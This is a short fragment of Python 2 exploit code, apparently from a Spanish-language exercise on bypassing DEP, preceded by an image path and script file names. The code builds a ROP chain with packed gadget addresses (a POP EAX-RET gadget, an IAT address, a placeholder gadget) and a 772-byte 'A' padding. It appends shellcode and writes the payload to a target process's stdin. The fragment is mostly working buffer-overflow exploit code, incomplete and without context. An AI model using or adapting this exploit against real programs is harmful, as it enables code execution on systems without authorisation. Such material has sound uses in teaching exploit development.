 DEP script.py
NODEP.py NO_DEP\script.py DEP\script.py
rop=  struct.pack("<L",0x78003d08)  #POP EAX-RET
rop+= struct.pack("<L",0x7802e0b4)  # IAT DE VA mas 4
rop+= struct.pack("<L",0xCCCCCCCC)  # SIGUIETE GADGET
fruta="A" * 772 + rop + shellcode + "\n"
print stdin
print "Escribe: " + fruta
stdin.write(fruta)
print stdout.read(40)